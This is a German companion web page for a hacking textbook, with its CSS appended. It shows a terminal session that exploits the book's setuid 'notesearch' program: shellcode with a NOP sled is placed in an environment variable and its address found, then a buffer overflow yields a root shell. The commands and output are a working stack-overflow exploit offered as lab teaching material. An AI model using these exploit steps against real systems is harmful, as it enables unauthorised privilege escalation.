

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://die-kunst-des-exploits.de/s160-getenv-example
body_size: 5551
content:
<!-- Start Cookie Plugin -->

<script type="text/javascript">

  window.cookieconsent_options = {

  message: 'Diese Website nutzt Cookies, um bestmoegliche Funktionalitaet bieten zu koennen.',

  dismiss: 'Ok, verstanden',

  learnMore: 'Mehr Infos',

  link: 'http://www.die-kunst-des-exploits.de/dsgvo',

  theme: 'dark-top'

 };

</script>

<script type="text/javascript" src="//s3.amazonaws.com/valao-cloud/cookie-hinweis/script-v2.js"></script>

<!-- Ende Cookie Plugin -->
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" >
<head>
	<meta name="designer" content="Juergen Koller - http://www.lernvid.com" />
<meta name="licence" content="Creative Commons 3.0" />
<link href="/templates/allrounder-j1.6/favicon.ico" rel="shortcut icon" type="image/x-icon" />


<!--- ADD CSS Files -->



	<link href="/templates/allrounder-j1.6/css/template.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/templates/allrounder-j1.6/css/joomla.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/templates/allrounder-j1.6/css/colors.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/templates/allrounder-j1.6/css/lvdropdown.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/templates/allrounder-j1.6/css/typo.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/templates/allrounder-j1.6/css/modules.css" rel="stylesheet" type="text/css" media="all" />
	
<!--- Older Browser CSS -->
<!--[if IE 7]>
	<link href="/templates/allrounder-j1.6/css/ie7.css" rel="stylesheet" type="text/css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
	<link href="/templates/allrounder-j1.6/css/ie5x6x.css" rel="stylesheet" type="text/css" media="all" />
<![endif]-->


<!--- ADD JavaScript Files -->

	<script type="text/javascript" src="/templates/allrounder-j1.6/js/jquery-1.7.2.min.js"></script>
	<script type="text/javascript">
		var jq = jQuery.noConflict();
	</script>
	<script type="text/javascript" src="/templates/allrounder-j1.6/js/lv-dropdown.js"></script>
	<script type="text/javascript" src="/templates/allrounder-j1.6/js/jq.easy-tooltip.min.js"></script>
	<script type="text/javascript" src="/templates/allrounder-j1.6/js/jq.easy-caption.min.js"></script>
	<script type="text/javascript" src="/templates/allrounder-j1.6/js/jq.corner.packed.js"></script>
	<script type="text/javascript" src="/templates/allrounder-j1.6/js/reflection.js"></script>
	<script type="text/javascript" src="/templates/allrounder-j1.6/js/effects.js"></script>


<!-- Layout parameters -->
	<style type="text/css">

	/* Template layout parameters */
	

	#wrapper {
		margin-top:10px;
	}
	#foot_container {
		margin-bottom:0px;
	}
	#topmenu ul.menu, #topmenu ul.menu li a, #topmenu ul.menu li span.separator {
		background-image: url('/templates/allrounder-j1.6/images/dropdown-smooth.png');
	}
	#topmenu ul.menu li.parent a, #topmenu ul.menu li.parent span.separator {
		background-image: url('/templates/allrounder-j1.6/images/menu-parent-smooth.png');
	}
	#topmenu ul.menu li.parent a:hover, #topmenu ul.menu li.parent span.separator:hover, 
	#topmenu ul.menu li#current.parent a, #topmenu ul.menu li#current.parent span.separator {
		background-image: url('/templates/allrounder-j1.6/images/menu-parent-hover-smooth.png');
	}
			
</style>
<!-- Define fonts -->
	<style type="text/css">

	/* Template fonts */
	
	body {
		font-size:14px;

					font-family:Arial, Helvetica, Sans-Serif;
						line-height:1.3em;
	}

</style>
<!-- ADD own template colors -->
	<style type="text/css">

	/* Template colors */

	body {
		background-color: #000000;
		color: #555555;
	}
	span#copy a {
		color: #555555;
	}
	a, a:link, a:visited, a:active, a:focus {
		color: #A52A2A;
	}

	#wrapper, #foot_container {
		background-color: #EFEFEF;
		border: 1px solid #FFFFFF;
	}

	
	#header {
		background-color: #383838;
		border-top:1px solid #000000;
		border-left:1px solid #000000;	
		border-right:1px solid #000000;	
	}
	.heckl, .heckr {  
		border-top: 10px solid #222222;
	}

	#footer {
		background-color: #222222;
		border:1px solid #444444;
		border-bottom:2px solid #444444;
	}
	.feckl, .feckr {  
		border-bottom: 10px solid #222222;
	}
	#footer a#gotop {
		color: #FFFFFF;
	}
	#footermodule1234, #footermodule1234 a, #footermodule1234 ul.menu, #footermodule5, #footermodule5 a {
		color: #5B6C71;
	}
	#subfoot {
		background-color: #313131;
		border-top:1px solid #FFFFFF;
		border-bottom:1px solid #222222;
	}
	.copytext {
		color: #5B6C71;
	}

	#maincontent {
		background-color: #F9F9F9;
		border: 3px double #E9E9E9;
	}
	
	.item-page, .item, .leading-0, .leading-1, .leading-2, .leading-3, .leading-4, .leading-5 {
		background-color:#FFFFFF;
		border: 1px solid #E9E9E9;
	}

	.contentheading, .contentheading a {
		color: #484848 !important;
	}
	div.item-separator {
		border-bottom:3px double #EEEEEE !important;
	}

	#wrapper #leftcol h3.moduleh3, #wrapper #rightcol h3.moduleh3	 {
		background-color: #383838;
		border-top:	1px solid #555555;
		color: #DDDDDD;
	}
	#wrapper #leftcol h3.moduleh3	 {
		border-left: 1px solid #999999;
		border-right: 1px solid #555555;
	}
	#wrapper #rightcol h3.moduleh3	 {
		border-right: 1px solid #999999;
		border-left: 1px solid #555555;
	}
	.h3eckl, .h3eckr {  
		border-top: 10px solid #222222;
	}

	#leftcol .module div.lvround-inner, #leftcol .module_menu div.lvround-inner, #leftcol .module_text div.lvround-inner, 
	#rightcol .module div.lvround-inner, #rightcol .module_menu div.lvround-inner, #rightcol .module_text div.lvround-inner {
		background-color: #F9F9F9;
		border: 1px solid #DDDDDD;
		color: #505050;
	}
	#subhead {
		background-color: #F9F9F9;
		border: 1px solid #FFFFFF;
	}
	.breadcrumbs, .breadcrumbs span {
		color: #555555;
	}
	#leftcol .module div div, #leftcol .module_menu div div, #leftcol .module_text div div, 
	#rightcol .module div div, #rightcol .module_menu div div, #rightcol .module_text div div {
		border: 1px solid #FFFFFF;
	}

	/**** Global Modules ****/

	div.module {
		color:#505050;
		background-color:#FFFFFF;
		border:1px solid #DDDDDD;
	}
	div.module h3.moduleh3 {
		background-color:#EFEFEF;
		border:1px solid #DDDDDD;
	}


	.input, .inputbox {
		color: #555555;
		background-color: #EFEFEF;
		border-top: 1px solid #CCCCCC;
		border-left: 1px solid #CCCCCC;
		border-right: 1px solid #FFFFFF;
		border-bottom: 1px solid #FFFFFF;
	}
	.input:hover, .inputbox:hover {
		color: #555555;
		background-color: #F9F9F9;
	}

	input.button, button.button, button.validate, .pagenav, ul.pagenav li a {
		color: #555;
		background-color: #efefef;
		color: #555555;
		background-color: #EFEFEF;
		border-top: 1px solid #CCCCCC;
		border-left: 1px solid #CCCCCC;
		border-right: 1px solid #FFFFFF;
		border-bottom: 1px solid #FFFFFF;
	}
	input.button:hover, button.button:hover, button.validate:hover, .pagenav, ul.pagenav li a:hover {
		color: #000000;
		background-color: #FFFFFF;
	}

	/**** Mainmenu with suffix: _menu ****/
	
	.module_menu ul.menu li a, .module_menu ul.menu li span.separator {
		color: #333333;
		border-bottom:1px dotted #CCCCCC;
	}
	.module_menu ul.menu li a:hover, .module_menu ul.menu li a:active, .module_menu ul.menu li a:focus {
		color: #000000!important;
	}
	.module_menu ul.menu li.current a {
		color: #000000;
	}
	.module_menu ul.menu li.current ul li a {
		color: #000000;
	}

	/**** Default Tooltips ****/

	.easy-tooltip-default {
		border: 1px solid #A6A7AB; 
		background-color: #F2F3F5; 
		color: #800000;
	}


</style>
<!-- ADD own dropdown-menu colors -->





<!-- math the width of the 3 columns -->
<style type="text/css">
	#leftcol {width: 20%;}
	#rightcol {width: 20%;}
	#content_outmiddle {width: 58%;}
	#content_outright {width: 79%;}
	#content_outleft {width: 79%;}
</style>

	  <base href="http://die-kunst-des-exploits.de/s160-getenv-example" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="hacking, Kunst, Exploit, Sniffer, crack, illegal, sicherheitsloch, password, shellcode, aslr, stackprotect, linux, kernel, dpunkt, " />
  <meta name="author" content="Super User" />
  <meta name="description" content="hacking - die Kunst des Exploits. Auf diesem Portal wird das Buch auf dem aktuellsten Stand gebracht." />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>s160 getenv_example</title>
  <link href="/templates/allrounder-j1.6/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
 
</head>
<body>
			<div id="wrapper" style="max-width:1180px;">
							
		
			<div id="header_container">
				
				<div id="header">
								
								
					<div id="logo">
																
							<a class="medialogo" href="/index.php"><img alt="Logo" src="/images/oben_x2.jpg"/></a>
																							</div>	
								
					<span class="heckl">&nbsp;</span>
					<span class="heckr">&nbsp;</span>
				</div>
						
				
		
									</div>
				<div id="container">
							
		
							<div id="leftcol">
		             	<div class="module-outer_menu">
					<h3 class="moduleh3"><strong>Allgemein</strong>
				<span class="h3eckl">&nbsp;</span>
			</h3>
				<div class="module_menu">
			<div>
				<div>
					<div class="lvround-inner">
						
<ul class="menu">
<li class="item-107"><a href="/" >Allgemein</a></li><li class="item-108"><a href="/update-warum" >Update warum?</a></li><li class="item-109"><a href="/vorbereitung" >Vorbereitung</a></li><li class="item-110"><a href="/kapiteluebersicht" >Kapitelübersicht</a></li><li class="item-111"><a href="/wichtig" >Wichtig</a></li><li class="item-164"><a href="/impressum" >Impressum</a></li><li class="item-165"><a href="/links" >links</a></li><li class="item-167"><a href="/dsgvo" >DSGVO</a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer_menu">
					<h3 class="moduleh3"><strong>Kapitel 3</strong>
				<span class="h3eckl">&nbsp;</span>
			</h3>
				<div class="module_menu">
			<div>
				<div>
					<div class="lvround-inner">
						
<ul class="menu">
<li class="item-112"><a href="/overflov-example" >s131 Overflow Example</a></li><li class="item-113"><a href="/s133-exploit-notesearch" >s133 exploit_notesearch</a></li><li class="item-114"><a href="/s134" >s134 auth_overflow</a></li><li class="item-115"><a href="/s138-auth-overflow2" >s138 auth_overflow2</a></li><li class="item-116"><a href="/s148-overflow-example" >s148 overflow_example</a></li><li class="item-117"><a href="/s149-auth-overflow2" >s149 auth_overflow2</a></li><li class="item-118"><a href="/s151-exploit-notesearch" >s151 exploit_notesearch</a></li><li class="item-119"><a href="/s157-umgebungsvariable-nutzen" >s157 Umgebungsvariable nutzen</a></li><li class="item-120 current active"><a href="/s160-getenv-example" >s160 getenv_example</a></li><li class="item-121"><a href="/s164-exploit-notesearch-env" >s164 exploit_notesearch_env</a></li><li class="item-122"><a href="/s165-notetaker" >s165 notetaker</a></li><li class="item-123"><a href="/s171-game-of-chance" >s171 game of chance</a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer_menu">
					<h3 class="moduleh3"><strong>Kapitel 4</strong>
				<span class="h3eckl">&nbsp;</span>
			</h3>
				<div class="module_menu">
			<div>
				<div>
					<div class="lvround-inner">
						
<ul class="menu">
<li class="item-124"><a href="/s223-simple-server" >s223 simple_server</a></li><li class="item-125"><a href="/s228-man-ascii" >s228 man ascii</a></li><li class="item-126"><a href="/s231-host-lookup" >s231 host_lookup</a></li><li class="item-127"><a href="/s236-tinyweb" >s236 tinyweb</a></li><li class="item-128"><a href="/s245-tcpdump" >s245 tcpdump</a></li><li class="item-129"><a href="/s247-sniffer-dsniff" >s247 sniffer dsniff</a></li><li class="item-130"><a href="/s249-pcap-sniff" >s249 pcap sniff</a></li><li class="item-131"><a href="/s260-decode-sniff" >s260 decode sniff</a></li><li class="item-132"><a href="/s264-nemesis" >s264 nemesis</a></li><li class="item-133"><a href="/s284-rst-hijack" >s284 rst hijack</a></li><li class="item-134"><a href="/s291-proaktive-abwehr" >s291 Proaktive Abwehr</a></li><li class="item-135"><a href="/s293-shroud" >s293 shroud</a></li><li class="item-136"><a href="/s296-nmap" >s296 nmap</a></li><li class="item-137"><a href="/s298-tinyweb" >s298 tinyweb</a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer_menu">
					<h3 class="moduleh3"><strong>Kapitel 5</strong>
				<span class="h3eckl">&nbsp;</span>
			</h3>
				<div class="module_menu">
			<div>
				<div>
					<div class="lvround-inner">
						
<ul class="menu">
<li class="item-138"><a href="/s308-hello-world" >s308 Hello world</a></li><li class="item-139"><a href="/s310-systemaufrufe-in-asm" >s310 Systemaufrufe in asm</a></li><li class="item-140"><a href="/s318-helloworld2" >s318 helloworld2</a></li><li class="item-141"><a href="/s321-helloworld-3" >s321 helloworld 3</a></li><li class="item-142"><a href="/s323-exec-shell" >s323 exec shell</a></li><li class="item-143"><a href="/s327-drop-priv" >s327 drop priv</a></li><li class="item-144"><a href="/s333-bind-port" >s333 bind port</a></li><li class="item-145"><a href="/s338-first-prog" >s338 first prog</a></li><li class="item-146"><a href="/s345-connectback-shell" >s345 connectback shell</a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer_menu">
					<h3 class="moduleh3"><strong>Kapitel 6</strong>
				<span class="h3eckl">&nbsp;</span>
			</h3>
				<div class="module_menu">
			<div>
				<div>
					<div class="lvround-inner">
						
<ul class="menu">
<li class="item-147"><a href="/s352-signal-crash" >s352 signal crash</a></li><li class="item-148"><a href="/s354-tinywebd" >s354 tinywebd</a></li><li class="item-149"><a href="/s362-shell" >s362 shell</a></li><li class="item-150"><a href="/s364-nc" >s364 nc</a></li><li class="item-151"><a href="/s364-xtool-steals" >s364 xtool_steals</a></li><li class="item-152"><a href="/s371-mark" >s371 mark</a></li><li class="item-153"><a href="/s375-mark-break" >s375 mark break</a></li><li class="item-154"><a href="/s377-mark-restore" >s377 mark restore</a></li><li class="item-155"><a href="/s379-puffer" >s379 puffer </a></li><li class="item-156"><a href="/s382-spoof" >s382 spoof</a></li><li class="item-157"><a href="/s382-spoof2" >s382 spoof2</a></li><li class="item-158"><a href="/s387-silent" >s387 silent</a></li><li class="item-159"><a href="/s389-die-gesammte-struktur" >s389 die gesammte Struktur</a></li><li class="item-160"><a href="/s393-nutzdaten" >s393 Nutzdaten</a></li><li class="item-161"><a href="/s397-puffer" >s397 puffer</a></li><li class="item-162"><a href="/s411-nicht-ausfuehrbarer-stack" >s411 Nicht ausführbarer Stack</a></li><li class="item-163"><a href="/s414-aslr" >s414 ASLR</a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
	
				</div>
					
		    <div id="content_outmiddle">
					
		
				<div id="maincontent">
					
<div id="system-message-container">
</div>						
					<div class="item-page">










<p><a href="mailto:root@toshiba:/home/tomovic/hack">root@toshiba:/home/tomovic/hack</a># gcc -g -fno-stack-protector -z execstack -o getenv_example getenv_example.c <br /><a href="mailto:root@toshiba:/home/tomovic/hack">root@toshiba:/home/tomovic/hack</a># export SHELLCODE=$(perl -e 'print "\x90"x200')$(cat shellcode.bin) <br /><a href="mailto:root@toshiba:/home/tomovic/hack">root@toshiba:/home/tomovic/hack</a># echo $SHELLCODE <br />                                                                                                                                                                                                        1 1 1ə  ̀j <br />                                                                 XQh//shh/bin  Q  S  ̀ <br /><a href="mailto:root@toshiba:/home/tomovic/hack">root@toshiba:/home/tomovic/hack</a># ./getenv_example SHELLCODE <br />SHELLCODE is at 0xbffff811 <br /><a href="mailto:root@toshiba:/home/tomovic/hack">root@toshiba:/home/tomovic/hack</a># ./notesearch $(perl -e 'print "\x11\xf8\xff\xbf"x40') <br />[DEBUG] found a 33 byte note for user id 0 <br />-------[ end of note data ]------- <br /># ls <br />a.out        dissembler.c        getenvaddr.c  overflow_example       socket_reuse_restore <br />addr_struct.c       drop_privs.c        hacking-network.h  overflow_example.c     socket_reuse_restore.s <br />addressof.c       dtors_sample.c        hacking.h   pcap_sniff.c        <br /># exit</p>
<p>PS: Arbeitet mit dem Shellcode Adresse von eurem System.</p>
<p><a href="mailto:root@toshiba:/home/tomovic/hack">root@toshiba:/home/tomovic/hack</a># gcc -g -fno-stack-protector -z execstack -o getenvaddr getenvaddr.c <br /><a href="mailto:root@toshiba:/home/tomovic/hack">root@toshiba:/home/tomovic/hack</a># export SLEDLESS=$(cat shellcode.bin) <br /><a href="mailto:root@toshiba:/home/tomovic/hack">root@toshiba:/home/tomovic/hack</a># <br /><a href="mailto:root@toshiba:/home/tomovic/hack">root@toshiba:/home/tomovic/hack</a># <br /><a href="mailto:root@toshiba:/home/tomovic/hack">root@toshiba:/home/tomovic/hack</a># <br /><a href="mailto:root@toshiba:/home/tomovic/hack">root@toshiba:/home/tomovic/hack</a># ./getenv_example SLEDLESS <br />SLEDLESS is at 0xbfffff6d <br /><a href="mailto:root@toshiba:/home/tomovic/hack">root@toshiba:/home/tomovic/hack</a># ./notesearch $(perl -e 'print "\x6d\xff\xff\xbf"x40') <br />[DEBUG] found a 33 byte note for user id 0 <br />-------[ end of note data ]------- <br /># ls <br />a.out        dissembler.c        getenvaddr  notetaker.c        simplenote.c <br />addr_struct.c       drop_privs.c        getenvaddr.c  overflow_example       <br /># exit</p>
<p>Nach dem Buch solltet ihr keine Shell bekommen, das ist ein Vorführeffekt vom Buch.<br />Der nächsten Schritt zeigt, wie schwer es ist, die Adresse herauszufinden von eurem Shellcode.</p>
<p><a href="mailto:root@toshiba:/home/tomovic/hack">root@toshiba:/home/tomovic/hack</a># cp getenv_example a <br /><a href="mailto:root@toshiba:/home/tomovic/hack">root@toshiba:/home/tomovic/hack</a># ./a SLEDLESS <br />SLEDLESS is at 0xbfffff87 <br /><a href="mailto:root@toshiba:/home/tomovic/hack">root@toshiba:/home/tomovic/hack</a># cp getenv_example bb <br /><a href="mailto:root@toshiba:/home/tomovic/hack">root@toshiba:/home/tomovic/hack</a># ./bb SLEDLESS <br />SLEDLESS is at 0xbfffff85 <br /><a href="mailto:root@toshiba:/home/tomovic/hack">root@toshiba:/home/tomovic/hack</a># ./getenvaddr SLEDLESS ./notesearch <br />SLEDLESS will be at 0xbfffff75 <br /><a href="mailto:root@toshiba:/home/tomovic/hack">root@toshiba:/home/tomovic/hack</a># ./notesearch $(perl -e 'print "\x75\xff\xff\xbf"x40') <br />[DEBUG] found a 33 byte note for user id 0 <br />-------[ end of note data ]------- <br /># ls <br />a        datatype_sizes.c        getenv_example  notesearch.c        signal_example.c <br />a.out        decode_sniff.c        getenv_example.c  notetaker        <br />#</p>
<p>Das war wieder ein Vorführeffekt vom Buch.<br />Tipp: Code aus libc-2.2.2 könnt ihr vergessen, das ist Vergangenheit !!!<br />  </p>
	
</div>

				</div>
				<div class="clr"></div>
				<span class="shadow-left">&nbsp;</span>
				<span class="shadow-right">&nbsp;</span>
					
		
			</div>
							<div id="rightcol">
		             	<div class="module-outer">
					<h3 class="moduleh3"><strong>Forensik</strong>
				<span class="h3eckr">&nbsp;</span>
			</h3>
				<div class="module">
			<div>
				<div>
					<div class="lvround-inner">
						

<div class="custom"  >
	<iframe src="http://rcm-eu.amazon-adsystem.com/e/cm?t=wwwdiekunstde-21&o=3&p=8&l=as1&asins=3864901332&ref=tf_til&fc1=000000&IS2=1&lt1=_blank&m=amazon&lc1=0000FF&bc1=FFFFFF&bg1=FFFFFF&f=ifr" style="width:120px;height:240px;" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
	
				</div>
				
			<div class="clr"></div>
		</div>
			
		
		
		<div class="clr"></div>
	</div>
			<div id="foot_container" style="max-width:1180px;">
					
		
		
							
	
			
			<div id="subfoot">
								
					<div class="copytext">&copy; ALLROUNDER</div>
							</div>
					
	
		<div class="clr"></div>
			<div id="footer">
				<div class="footer-inner">
					<span class="feckl">&nbsp;</span>
					<span class="feckr">&nbsp;</span>
					<div id="scroll_up"> <a href="#" class="lv-tooltip" id="gotop" title="Scroll to top">&uarr;&uarr;&uarr;</a></div>
										</div>
				<div class="footer-bottom">
									
				  		<span id="date">Mittwoch, 21. Januar 2026</span>
								  		<span id="copy"><a href="http://www.lernvid.com" title="Joomla Templates" target="_blank">Template designed by LernVid.com</a></span>
				</div>
			</div>		
		<div class="clr"></div>
	</div>	
		
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://die-kunst-des-exploits.de/templates/allrounder-j1.6/css/lvdropdown.css
body_size: 876
content:
/*********************************************
*** Designed by Juergen Koller			   ***
*** Designers Home: http://www.LernVid.com ***
**********************************************/

#topmenu ul.menu, #topmenu ul.menu ul {
	margin:0;
	padding:0;
	list-style-type:none;
	list-style-position:outside;
	position:relative;
	line-height:1.5em; 
	z-index:999;
	display:inline-block;
	width: 100%;
}
#topmenu ul.menu li, #topmenu ul.menu ul li {
	list-style:none;
}
#topmenu ul.menu {
	background-repeat: repeat-x;
}
#topmenu ul.menu li {
	float:left;
	position:relative;
}
#topmenu ul.menu li a, #topmenu ul.menu li span.separator {
	display:block;
	padding:10px 15px;	/* height of level1 links */
	text-decoration:none;
	vertical-align:middle;
	min-height:24px;
	background-repeat: repeat-x;
}
	/***** IMAGES *****/
#topmenu ul.menu li a img { 
	vertical-align:middle;
	padding-right: 5px;
}
#topmenu ul.menu li a span {
	vertical-align:middle;
}

	/***** FONT SIZE *****/
#topmenu ul.menu li a, 
#topmenu ul.menu li span.separator,
#topmenu ul.menu li a span {
	font-size:14px;
}
#topmenu ul.menu li ul li a, 
#topmenu ul.menu li ul li span.separator,
#topmenu ul.menu li ul li a span {
	font-size:12px;
}
#topmenu ul.menu li ul li {
	border:0 !important;
}

#topmenu ul.menu li.parent a, #topmenu ul.menu li.parent span.separator {
	background-image: url(../images/menu-parent-smooth.png);
	background-repeat: no-repeat;
	background-position: center right;
	padding-right: 30px;
}
#topmenu ul.menu li.parent a:hover, #topmenu ul.menu li.parent span.separator:hover {
	background-image: url(../images/menu-parent-hover-smooth.png);
	background-repeat: no-repeat;
	background-position: center right;
	padding-right: 30px;
}
#topmenu ul.menu li#current.parent a, #topmenu ul.menu li#current.parent span.separator {
	background-image: url(../images/menu-parent-hover-smooth.png);
	background-repeat: no-repeat;
	background-position: center right;
	padding-right: 30px;
}


	/***** LEVEL 2 *****/

#topmenu ul.menu ul {
	position:absolute;
	top:2.2em;		/* double line height of level 1 ul */
	display:none;
	padding:5px;	/* border of level2 ul */
	width:214px;
}
#topmenu ul.menu ul li {
	margin:2px;
	width:210px;
}
#topmenu ul.menu li ul li a, #topmenu ul.menu li ul li span.separator {
	float:left;
	padding:4px 8px 4px 8px !important; /* height of level2 links */
	height:auto;
	width:194px;
	background: none !important;
}
#topmenu ul.menu li ul li a:hover {
	background: none !important;
}

#topmenu ul.menu li ul li.parent {
	background-image: url(../images/menulili_parent.gif) !important;
	background-position: right !important;
	background-repeat: no-repeat !important;
}
#topmenu ul.menu li ul li.parent:hover {
	background-image: url(../images/menulili_parent_hover.gif) !important;
	background-position: right !important;
	background-repeat: no-repeat !important;
}
#topmenu ul.menu li li.parent a, #topmenu ul.menu li li.parent span.separator,
#topmenu ul.menu li li.parent a:hover, #topmenu ul.menu li li.parent span.separator:hover,
#topmenu ul.menu li li#current.parent a, #topmenu ul.menu li li#current.parent span.separator {
	padding-right:8px !important;
}

#topmenu ul.menu ul ul{
	top:auto;
}	
#topmenu ul.menu li ul ul {
	left:190px;
	margin:0px 0 0 10px;
}
#topmenu ul.menu li:hover ul ul, #topmenu ul.menu li:hover ul ul ul, #topmenu ul.menu li:hover ul ul ul ul{
	display:none;
}
#topmenu ul.menu li:hover ul, #topmenu ul.menu li li:hover ul, #topmenu ul.menu li li li:hover ul, #topmenu ul.menu li li li li:hover ul{
	display:block;
}